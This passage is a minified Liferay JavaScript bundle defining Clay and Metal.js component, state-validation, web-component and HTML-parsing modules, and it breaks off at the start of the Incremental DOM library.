Liferay.Loader.define("frontend-taglib-clay$clay-component@2.5.1/lib/ClayComponent",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal-dom","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayComponent=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=
props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,
property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalState=require("frontend-js-metal-web$metal-state");var _metalDom=require("frontend-js-metal-web$metal-dom");
var _metal=require("frontend-js-metal-web$metal");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2}else return Array.from(arr)}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var ClayComponent=function(_Component){_inherits(ClayComponent,_Component);function ClayComponent(){_classCallCheck(this,ClayComponent);return _possibleConstructorReturn(this,(ClayComponent.__proto__||Object.getPrototypeOf(ClayComponent)).apply(this,arguments))}_createClass(ClayComponent,[{key:"attached",value:function attached(){var _get2,_this2=this;for(var _len=arguments.length,args=Array(_len),_key=0;_key<_len;_key++)args[_key]=arguments[_key];(_get2=_get(ClayComponent.prototype.__proto__||
Object.getPrototypeOf(ClayComponent.prototype),"attached",this)).call.apply(_get2,[this].concat(args));if((0,_metal.isServerSide)()||!this.element)return;var getAttribute=this.element.getAttribute.bind(this.element);this.element.getAttribute=function(attributeName){var attributeValue=getAttribute(attributeName);if(_this2.element&&!attributeValue)attributeValue=_metalDom.domData.get(_this2.element,attributeName);return _metal.core.isDefAndNotNull(attributeValue)?attributeValue:""};for(var dataKey in this.data)if(this.data.hasOwnProperty(dataKey))_metalDom.domData.get(this.element,
"data-"+dataKey,this.data[dataKey])}},{key:"rendered",value:function rendered(){var _get3;for(var _len2=arguments.length,args=Array(_len2),_key2=0;_key2<_len2;_key2++)args[_key2]=arguments[_key2];(_get3=_get(ClayComponent.prototype.__proto__||Object.getPrototypeOf(ClayComponent.prototype),"rendered",this)).call.apply(_get3,[this].concat(args));this._renderDataAttributes()}},{key:"syncData",value:function syncData(newVal,prevVal){if(newVal!=prevVal)this._renderDataAttributes()}},{key:"buildFacade_",
value:function buildFacade_(eventName,data,originalEvent){if(this.getShouldUseFacade()){var facade={data:data,preventDefault:function preventDefault(){facade.preventedDefault=true;if(originalEvent&&originalEvent.preventDefault&&(!originalEvent.preventDefault||!originalEvent.defaultPrevented))originalEvent.preventDefault()},stopInmediatePropagation:function stopInmediatePropagation(){if(originalEvent&&originalEvent.stopInmediatePropagation)originalEvent.stopInmediatePropagation()},stopPropagation:function stopPropagation(){if(originalEvent&&
originalEvent.stopPropagation)originalEvent.stopPropagation()},target:this,type:eventName};return facade}}},{key:"emit",value:function emit(event){for(var _len3=arguments.length,args=Array(_len3>1?_len3-1:0),_key3=1;_key3<_len3;_key3++)args[_key3-1]=arguments[_key3];var eventName=(0,_metal.isObject)(event)?event.name:event;var facade=this.buildFacade_(eventName,event.data,event.originalEvent);args=(0,_metal.isObject)(event)?[facade]:args;var listeners=this.getRawListeners_(eventName);var handlerName=
"handle"+eventName.charAt(0).toUpperCase()+eventName.slice(1);this.runListeners_(listeners,args,facade,this.defaultEventHandler,handlerName);return true}},{key:"runListeners_",value:function runListeners_(listeners,args,facade,defaultEventHandler,handlerName){if(facade)args.push(facade);var defaultListeners=[];for(var i=0;i<listeners.length;i++){var listener=listeners[i].fn||listeners[i];if(listeners[i].default)defaultListeners.push(listener);else listener.apply(this,args)}defaultEventHandler&&defaultEventHandler[handlerName]&&
defaultEventHandler[handlerName].apply(defaultEventHandler,_toConsumableArray(args));if(!facade||!facade.preventedDefault)for(var j=0;j<defaultListeners.length;j++)defaultListeners[j].apply(this,args)}},{key:"_renderDataAttributes",value:function _renderDataAttributes(){for(var dataKey in this.data)if(Object.prototype.hasOwnProperty.call(this.data,dataKey))this.element.setAttribute("data-"+dataKey,this.data[dataKey])}}]);return ClayComponent}(_metalComponent2.default);ClayComponent.STATE={data:_metalState.Config.object(),
defaultEventHandler:_metalState.Config.object()};exports.ClayComponent=ClayComponent;exports.default=ClayComponent});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.7.0/lib/validators",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};var _metal=require("frontend-js-metal-web$metal");
var ERROR_ARRAY_OF_TYPE="Expected an array of single type.";var ERROR_OBJECT_OF_TYPE="Expected object of one type.";var ERROR_ONE_OF="Expected one of given values.";var ERROR_ONE_OF_TYPE="Expected one of given types.";var ERROR_SHAPE_OF="Expected object with a specific shape.";var validators={any:function any(){return function(){return true}},array:buildTypeValidator("array"),bool:buildTypeValidator("boolean"),func:buildTypeValidator("function"),number:buildTypeValidator("number"),object:buildTypeValidator("object"),
string:buildTypeValidator("string"),arrayOf:function arrayOf(validator){return maybe(function(value,name,context){var result=validators.array(value,name,context);if(isInvalid(result))return result;return validateArrayItems(validator,value,name,context)})},instanceOf:function instanceOf(expectedClass){return maybe(function(value,name,context){if(value instanceof expectedClass)return true;var msg="Expected instance of "+expectedClass;return composeError(msg,name,context)})},objectOf:function objectOf(validator){return maybe(function(value,
name,context){for(var key in value)if(isInvalid(validator(value[key])))return composeError(ERROR_OBJECT_OF_TYPE,name,context);return true})},oneOf:function oneOf(arrayOfValues){return maybe(function(value,name,context){var result=validators.array(arrayOfValues,name,context);if(isInvalid(result))return result;return arrayOfValues.indexOf(value)===-1?composeError(ERROR_ONE_OF,name,context):true})},oneOfType:function oneOfType(arrayOfTypeValidators){return maybe(function(value,name,context){var result=
validators.array(arrayOfTypeValidators,name,context);if(isInvalid(result))return result;for(var i=0;i<arrayOfTypeValidators.length;i++)if(!isInvalid(arrayOfTypeValidators[i](value,name,context)))return true;return composeError(ERROR_ONE_OF_TYPE,name,context)})},shapeOf:function shapeOf(shape){return maybe(function(value,name,context){var result=validators.object(shape,name,context);if(isInvalid(result))return result;for(var key in shape){var validator=shape[key];var required=false;if(validator.config){required=
validator.config.required;validator=validator.config.validator}if(required&&!(0,_metal.isDefAndNotNull)(value[key])||isInvalid(validator(value[key])))return composeError(ERROR_SHAPE_OF,name,context)}return true})}};function buildTypeValidator(expectedType){var validatorFn=maybe(validateType.bind(null,expectedType));return function(){if(arguments.length===0)return validatorFn;else return validatorFn.apply(undefined,arguments)}}function composeError(error,name,context){var compName=context?(0,_metal.getFunctionName)(context.constructor):
null;var renderer=context&&context.getRenderer&&context.getRenderer();var parent=renderer&&renderer.getParent&&renderer.getParent();var parentName=parent?(0,_metal.getFunctionName)(parent.constructor):null;var location=parentName?"Check render method of '"+parentName+"'.":"";return new Error("Warning: Invalid state passed to '"+name+"'. "+(error+" Passed to '"+compName+"'. "+location))}function getType(value){return Array.isArray(value)?"array":typeof value==="undefined"?"undefined":_typeof(value)}
function isInvalid(result){return result instanceof Error}function maybe(typeValidator){return function(value,name,context){return(0,_metal.isDefAndNotNull)(value)?typeValidator(value,name,context):true}}function validateArrayItems(validator,value,name,context){for(var i=0;i<value.length;i++)if(isInvalid(validator(value[i],name,context)))return composeError(ERROR_ARRAY_OF_TYPE,name,context);return true}function validateType(expectedType,value,name,context){var type=getType(value);if(type!==expectedType){var msg=
"Expected type '"+expectedType+"', but received type '"+type+"'.";return composeError(msg,name,context)}return true}exports.default=validators});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.7.0/lib/Config",["module","exports","require","frontend-js-metal-web$metal","./validators"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _metal=require("frontend-js-metal-web$metal");var _validators=require("./validators");var _validators2=_interopRequireDefault(_validators);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var Config={internal:function internal(){var _internal=
arguments.length>0&&arguments[0]!==undefined?arguments[0]:true;return mergeConfig(this,{internal:_internal})},required:function required(){var _required=arguments.length>0&&arguments[0]!==undefined?arguments[0]:true;return mergeConfig(this,{required:_required})},setter:function setter(_setter){return mergeConfig(this,{setter:_setter})},validator:function validator(_validator){return mergeConfig(this,{validator:_validator})},value:function value(_value){return mergeConfig(this,{value:_value})}};function mergeConfig(context,
config){var obj=context;if(obj===Config){obj=Object.create(Config);obj.config={}}_metal.object.mixin(obj.config,config);return obj}var fnNames=Object.keys(_validators2.default);fnNames.forEach(function(name){return Config[name]=function(){return this.validator(_validators2.default[name])}});exports.default=Config});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.7.0/lib/State",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;
else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _metal=require("frontend-js-metal-web$metal");var _metalEvents=require("frontend-js-metal-web$metal-events");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var State=function(_EventEmitter){_inherits(State,_EventEmitter);function State(opt_config,opt_obj,opt_context){_classCallCheck(this,State);var _this=_possibleConstructorReturn(this,(State.__proto__||Object.getPrototypeOf(State)).call(this));_this.context_=opt_context||_this;_this.keysBlacklist_=null;_this.obj_=opt_obj||_this;_this.eventData_=null;_this.scheduledBatchData_=null;_this.stateInfo_={};_this.stateConfigs_={};_this.initialValues_=_metal.object.mixin({},opt_config);_this.setShouldUseFacade(true);
_this.configStateFromStaticHint_();Object.defineProperty(_this.obj_,State.STATE_REF_KEY,{configurable:true,enumerable:false,value:_this});return _this}_createClass(State,[{key:"assertGivenIfRequired_",value:function assertGivenIfRequired_(name){var config=this.stateConfigs_[name];if(config.required){var info=this.getStateInfo(name);var value=info.state===State.KeyStates.INITIALIZED?this.get(name):this.initialValues_[name];if(!(0,_metal.isDefAndNotNull)(value)){var errorMessage='The property called "'+
name+"\" is required but didn't receive a value.";if(this.shouldThrowValidationError())throw new Error(errorMessage);else console.error(errorMessage)}}}},{key:"assertValidatorReturnInstanceOfError_",value:function assertValidatorReturnInstanceOfError_(validatorReturn){if(validatorReturn instanceof Error)if(this.shouldThrowValidationError())throw validatorReturn;else console.error("Warning: "+validatorReturn)}},{key:"assertValidStateKeyName_",value:function assertValidStateKeyName_(name){if(this.keysBlacklist_&&
this.keysBlacklist_[name])throw new Error("It's not allowed to create a state key with the name \""+name+'".');}},{key:"buildKeyPropertyDef_",value:function buildKeyPropertyDef_(name){return{configurable:true,enumerable:true,get:function get(){return this[State.STATE_REF_KEY].getStateKeyValue_(name)},set:function set(val){this[State.STATE_REF_KEY].setStateKeyValue_(name,val)}}}},{key:"callFunction_",value:function callFunction_(fn,args){if((0,_metal.isString)(fn))return this.context_[fn].apply(this.context_,
args);else if((0,_metal.isFunction)(fn))return fn.apply(this.context_,args)}},{key:"callSetter_",value:function callSetter_(name,value,currentValue){var config=this.stateConfigs_[name];if(config.setter)value=this.callFunction_(config.setter,[value,currentValue]);return value}},{key:"callValidator_",value:function callValidator_(name,value){var config=this.stateConfigs_[name];if(config.validator){var validatorReturn=this.callFunction_(config.validator,[value,name,this.context_]);this.assertValidatorReturnInstanceOfError_(validatorReturn);
return validatorReturn}return true}},{key:"canSetState",value:function canSetState(name){var info=this.getStateInfo(name);return!this.stateConfigs_[name].writeOnce||!info.written}},{key:"configState",value:function configState(configs,opt_context){var names=Object.keys(configs);if(names.length===0)return;if(opt_context!==false){var props={};for(var i=0;i<names.length;i++){var name=names[i];this.assertValidStateKeyName_(name);props[name]=this.buildKeyPropertyDef_(name)}Object.defineProperties(opt_context||
this.obj_,props)}this.stateConfigs_=configs;for(var _i=0;_i<names.length;_i++){var _name=names[_i];configs[_name]=configs[_name].config?configs[_name].config:configs[_name];this.assertGivenIfRequired_(names[_i]);this.validateInitialValue_(names[_i])}}},{key:"configStateFromStaticHint_",value:function configStateFromStaticHint_(){var ctor=this.constructor;if(ctor!==State){var defineContext=void 0;if(this.obj_===this){defineContext=ctor.hasConfiguredState_?false:ctor.prototype;ctor.hasConfiguredState_=
true}this.configState(State.getStateStatic(ctor),defineContext)}}},{key:"disposeInternal",value:function disposeInternal(){_get(State.prototype.__proto__||Object.getPrototypeOf(State.prototype),"disposeInternal",this).call(this);this.initialValues_=null;this.stateInfo_=null;this.stateConfigs_=null;this.scheduledBatchData_=null}},{key:"emitBatchEvent_",value:function emitBatchEvent_(){if(!this.isDisposed()){var data=this.scheduledBatchData_;this.scheduledBatchData_=null;this.context_.emit("stateChanged",
data)}}},{key:"get",value:function get(name){return this.obj_[name]}},{key:"getState",value:function getState(opt_names){var state={};var names=opt_names||this.getStateKeys();for(var i=0;i<names.length;i++)state[names[i]]=this.get(names[i]);return state}},{key:"getStateInfo",value:function getStateInfo(name){if(!this.stateInfo_[name])this.stateInfo_[name]={};return this.stateInfo_[name]}},{key:"getStateKeyConfig",value:function getStateKeyConfig(name){return this.stateConfigs_?this.stateConfigs_[name]:
null}},{key:"getStateKeys",value:function getStateKeys(){return this.stateConfigs_?Object.keys(this.stateConfigs_):[]}},{key:"getStateKeyValue_",value:function getStateKeyValue_(name){if(!this.warnIfDisposed_(name)){this.initStateKey_(name);return this.getStateInfo(name).value}}},{key:"hasBeenSet",value:function hasBeenSet(name){var info=this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZED||this.hasInitialValue_(name)}},{key:"hasInitialValue_",value:function hasInitialValue_(name){return this.initialValues_.hasOwnProperty(name)}},
{key:"hasStateKey",value:function hasStateKey(key){if(!this.warnIfDisposed_(key))return!!this.stateConfigs_[key]}},{key:"informChange_",value:function informChange_(name,prevVal){if(this.shouldInformChange_(name,prevVal)){var data=_metal.object.mixin({key:name,newVal:this.get(name),prevVal:prevVal},this.eventData_);this.context_.emit(name+"Changed",data);this.context_.emit("stateKeyChanged",data);this.scheduleBatchEvent_(data)}}},{key:"initStateKey_",value:function initStateKey_(name){var info=this.getStateInfo(name);
if(info.state!==State.KeyStates.UNINITIALIZED)return;info.state=State.KeyStates.INITIALIZING;this.setInitialValue_(name);if(!info.written)this.setDefaultValue(name);info.state=State.KeyStates.INITIALIZED}},{key:"removeStateKey",value:function removeStateKey(name){this.stateInfo_[name]=null;this.stateConfigs_[name]=null;delete this.obj_[name]}},{key:"scheduleBatchEvent_",value:function scheduleBatchEvent_(changeData){if(!this.scheduledBatchData_){_metal.async.nextTick(this.emitBatchEvent_,this);this.scheduledBatchData_=
_metal.object.mixin({changes:{}},this.eventData_)}var name=changeData.key;var changes=this.scheduledBatchData_.changes;if(changes[name])changes[name].newVal=changeData.newVal;else changes[name]=changeData}},{key:"set",value:function set(name,value){if(this.hasStateKey(name))this.obj_[name]=value}},{key:"setDefaultValue",value:function setDefaultValue(name){var config=this.stateConfigs_[name];if(config.value!==undefined)this.set(name,config.value);else this.set(name,this.callFunction_(config.valueFn))}},
{key:"setEventData",value:function setEventData(data){this.eventData_=data}},{key:"setInitialValue_",value:function setInitialValue_(name){if(this.hasInitialValue_(name)){this.set(name,this.initialValues_[name]);this.initialValues_[name]=undefined}}},{key:"setKeysBlacklist",value:function setKeysBlacklist(blacklist){this.keysBlacklist_=blacklist}},{key:"setState",value:function setState(values,opt_callback){var _this2=this;Object.keys(values).forEach(function(name){return _this2.set(name,values[name])});
if(opt_callback&&this.scheduledBatchData_)this.context_.once("stateChanged",opt_callback)}},{key:"setStateKeyValue_",value:function setStateKeyValue_(name,value){if(this.warnIfDisposed_(name)||!this.canSetState(name)||!this.validateKeyValue_(name,value))return;var prevVal=this.get(name);var info=this.getStateInfo(name);info.value=this.callSetter_(name,value,prevVal);this.assertGivenIfRequired_(name);info.written=true;this.informChange_(name,prevVal)}},{key:"shouldInformChange_",value:function shouldInformChange_(name,
prevVal){var info=this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZED&&((0,_metal.isObject)(prevVal)||prevVal!==this.get(name))}},{key:"shouldThrowValidationError",value:function shouldThrowValidationError(){return false}},{key:"validateInitialValue_",value:function validateInitialValue_(name){if(this.hasInitialValue_(name)&&!this.callValidator_(name,this.initialValues_[name]))delete this.initialValues_[name]}},{key:"validateKeyValue_",value:function validateKeyValue_(name,value){var info=
this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZING||this.callValidator_(name,value)}},{key:"warnIfDisposed_",value:function warnIfDisposed_(name){var disposed=this.isDisposed();if(disposed)console.warn('Error. Trying to access property "'+name+'" on disposed instance');return disposed}}],[{key:"getStateStatic",value:function getStateStatic(ctor){return(0,_metal.getStaticProperty)(ctor,"STATE",State.mergeState)}},{key:"mergeState",value:function mergeState(mergedVal,currVal){return _metal.object.mixin({},
currVal,mergedVal)}}]);return State}(_metalEvents.EventEmitter);State.STATE_REF_KEY="__METAL_STATE_REF_KEY__";State.KeyStates={UNINITIALIZED:undefined,INITIALIZING:1,INITIALIZED:2};exports.default=State});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.7.0/lib/all/state",["module","exports","require","../validators","../Config","../State"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.State=exports.Config=exports.validators=undefined;var _validators=require("../validators");var _validators2=_interopRequireDefault(_validators);var _Config=require("../Config");var _Config2=_interopRequireDefault(_Config);var _State=require("../State");
var _State2=_interopRequireDefault(_State);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.default=_State2.default;exports.validators=_validators2.default;exports.Config=_Config2.default;exports.State=_State2.default});
Liferay.Loader.define("frontend-js-metal-web$metal-web-component@2.16.6/lib/define_web_component",["module","exports","require","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.defineWebComponent=defineWebComponent;var _metalState=require("frontend-js-metal-web$metal-state");var _metalState2=_interopRequireDefault(_metalState);var _metal=require("frontend-js-metal-web$metal");
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function defineWebComponent(tagName,Ctor){if(!("customElements"in window))return;var observedAttributes=Object.keys(_metalState2.default.getStateStatic(Ctor));var props=(0,_metal.getStaticProperty)(Ctor,"PROPS",_metalState.mergeState);var hasProps=(0,_metal.isObject)(props)&&Object.keys(props).length;if(hasProps)observedAttributes=Object.keys(props);function CustomElement(){return Reflect.construct(HTMLElement,[],CustomElement)}
CustomElement.observedAttributes=observedAttributes;Object.setPrototypeOf(CustomElement.prototype,HTMLElement.prototype);Object.setPrototypeOf(CustomElement,HTMLElement);Object.assign(CustomElement.prototype,{attributeChangedCallback:function attributeChangedCallback(attrName,oldVal,newVal){if(!this.component)return;newVal=this.deserializeValue_(newVal);if(this.componentHasProps)this.component.props[attrName]=newVal;else this.component[attrName]=newVal},connectedCallback:function connectedCallback(){var useShadowDOM=
this.getAttribute("useShadowDOM")||false;var element=this;if(useShadowDOM)element=this.attachShadow({mode:"open"});var opts={};for(var i=0,l=observedAttributes.length;i<l;i++){var deserializedValue=this.deserializeValue_(this.getAttribute(observedAttributes[i]));if(deserializedValue)opts[observedAttributes[i]]=deserializedValue}this.component=new Ctor(opts,element);this.componentHasProps=hasProps;this.componentEventHandler=this.emit.bind(this);this.component.on("*",this.componentEventHandler)},deserializeValue_:function deserializeValue_(value){var retVal=
void 0;try{retVal=JSON.parse(value)}catch(e){}return retVal||value},disconnectedCallback:function disconnectedCallback(){this.component.off("*",this.componentEventHandler);this.component.dispose()},emit:function emit(){for(var _len=arguments.length,data=Array(_len),_key=0;_key<_len;_key++)data[_key]=arguments[_key];var eventData=data.pop();var event=new CustomEvent(eventData.type,{detail:data});this.dispatchEvent(event)}});window.customElements.define(tagName,CustomElement)}exports.default=defineWebComponent});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/HTMLParser",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var startTag=/^<([-A-Za-z0-9_]+)((?:\s+[a-zA-Z_:][-a-zA-Z0-9_:.]*(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag=/^<\/([-A-Za-z0-9_]+)[^>]*>/,attr=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))?/g;
var empty=makeMap("area,base,basefont,br,col,frame,hr,img,input,link,meta,param,embed,command,keygen,source,track,wbr");var block=makeMap("a,address,article,applet,aside,audio,blockquote,button,canvas,center,dd,del,dir,div,dl,dt,fieldset,figcaption,figure,footer,form,frameset,h1,h2,h3,h4,h5,h6,header,hgroup,hr,iframe,ins,isindex,li,map,menu,noframes,noscript,object,ol,output,p,pre,section,script,table,tbody,td,tfoot,th,thead,tr,ul,video");var inline=makeMap("abbr,acronym,applet,b,basefont,bdo,big,br,button,cite,code,del,dfn,em,font,i,iframe,img,input,ins,kbd,label,map,object,q,s,samp,script,select,small,span,strike,strong,sub,sup,textarea,tt,u,var");
var closeSelf=makeMap("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr");var fillAttrs=makeMap("checked,compact,declare,defer,disabled,ismap,multiple,nohref,noresize,noshade,nowrap,readonly,selected");var special=makeMap("script,style");var HTMLParser=function HTMLParser(html,handler){var index,chars,match,stack=[],last=html;stack.last=function(){return this[this.length-1]};while(html){chars=true;if(!stack.last()||!special[stack.last()]){if(html.indexOf("\x3c!--")==0){index=html.indexOf("--\x3e");
if(index>=0){if(handler.comment)handler.comment(html.substring(4,index));html=html.substring(index+3);chars=false}}else if(html.indexOf("\x3c/")==0){match=html.match(endTag);if(match){html=html.substring(match[0].length);match[0].replace(endTag,parseEndTag);chars=false}}else if(html.indexOf("\x3c")==0){match=html.match(startTag);if(match){html=html.substring(match[0].length);match[0].replace(startTag,parseStartTag);chars=false}}if(chars){index=html.indexOf("\x3c");var text=index<0?html:html.substring(0,
index);html=index<0?"":html.substring(index);if(handler.chars)handler.chars(text)}}else{html=html.replace(new RegExp("([\\s\\S]*?)\x3c/"+stack.last()+"[^\x3e]*\x3e"),function(all,text){text=text.replace(/\x3c!--([\s\S]*?)--\x3e|<!\[CDATA\[([\s\S]*?)]]\x3e/g,"$1$2");if(handler.chars)handler.chars(text);return""});parseEndTag("",stack.last())}if(html==last)throw"Parse Error: "+html;last=html}parseEndTag();function parseStartTag(tag,tagName,rest,unary){tagName=tagName.toLowerCase();if(block[tagName])while(stack.last()&&
inline[stack.last()]&&stack.last()!=="span")parseEndTag("",stack.last());if(closeSelf[tagName]&&stack.last()==tagName)parseEndTag("",tagName);unary=empty[tagName]||!!unary;if(!unary)stack.push(tagName);if(handler.start){var attrs=[];rest.replace(attr,function(match,name){var value=arguments[2]?arguments[2]:arguments[3]?arguments[3]:arguments[4]?arguments[4]:fillAttrs[name]?name:"";attrs.push({name:name,value:value,escaped:value.replace(/(^|[^\\])"/g,'$1\\"')})});if(handler.start)handler.start(tagName,
attrs,unary)}}function parseEndTag(tag,tagName){if(!tagName)var pos=0;else for(var pos=stack.length-1;pos>=0;pos--)if(stack[pos]==tagName)break;if(pos>=0){for(var i=stack.length-1;i>=pos;i--)if(handler.end)handler.end(stack[i]);stack.length=pos}}};function makeMap(str){var obj={},items=str.split(",");for(var i=0;i<items.length;i++)obj[items[i]]=true;return obj}exports.default=HTMLParser});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/unescape",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});function unescape(str){var seen={"\x26amp;":"\x26","\x26lt;":"\x3c","\x26gt;":"\x3e","\x26quot;":'"'};var div=document.createElement("div");return str.replace(HTML_ENTITY_PATTERN_,function(s,entity){var value=seen[s];if(value)return value;if(entity.charAt(0)==="#"){var n=
Number("0"+entity.substr(1));if(!isNaN(n))value=String.fromCharCode(n)}if(!value){div.innerHTML=s+" ";value=div.firstChild.nodeValue.slice(0,-1)}seen[s]=value;return value})}exports.default=unescape;var HTML_ENTITY_PATTERN_=/&([^;\s<&]+);?/g});
Liferay.Loader.define("frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/HTML2IncDom",["module","exports","require","./HTMLParser","./unescape"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _HTMLParser=require("./HTMLParser");var _HTMLParser2=_interopRequireDefault(_HTMLParser);var _unescape=require("./unescape");var _unescape2=_interopRequireDefault(_unescape);function _interopRequireDefault(obj){return obj&&obj.__esModule?
obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var parser_=void 0;var HTML2IncDom=function(){function HTML2IncDom(){_classCallCheck(this,HTML2IncDom)}_createClass(HTML2IncDom,null,[{key:"buildFn",value:function buildFn(html){return function(){return HTML2IncDom.run(html)}}},{key:"getParser",value:function getParser(){return parser_||_HTMLParser2.default}},{key:"run",value:function run(html){HTML2IncDom.getParser()(html,
{start:function start(tag,attrs,unary){var fn=unary?IncrementalDOM.elementVoid:IncrementalDOM.elementOpen;var args=[tag,null,[]];for(var i=0;i<attrs.length;i++)args.push(attrs[i].name,attrs[i].value);fn.apply(undefined,args)},end:function end(tag){IncrementalDOM.elementClose(tag)},chars:function chars(text){IncrementalDOM.text(text,_unescape2.default)}})}},{key:"setParser",value:function setParser(newParser){parser_=newParser}}]);return HTML2IncDom}();exports.default=HTML2IncDom});
/*

 Copyright 2015 The Incremental DOM Authors. All Rights Reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS-IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
Liferay.Loader.define("frontend-js-metal-web$incremental-dom@0.5.1/dist/incremental-dom-cjs",["module","exports","require"],function(module,exports,require){var define=undefined;var hasOwnProperty=Object.prototype.hasOwnProperty;function Blank(){}Blank.prototype=Object.create(null);var has=function(map,property){return hasOwnProperty.call(map,property)};var createMap=function(){return new Blank};function NodeData(nodeName,key){this.attrs=createMap();this.attrsArr=[];this.newAttrs=createMap();this.staticsApplied=
